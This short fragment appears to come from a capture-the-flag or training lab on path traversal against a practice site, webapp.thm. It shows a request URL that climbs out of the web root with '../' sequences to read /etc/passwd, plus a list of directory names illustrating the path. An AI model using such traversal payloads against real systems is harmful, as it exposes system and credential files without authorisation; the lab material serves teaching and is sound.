 passwd's content
http://webapp.thm/get.php?file=../../../../etc/passwd
Web app is served at /var/www/app
passwd
etc
www
var
/
get.php
app
CVs
userCV.pdf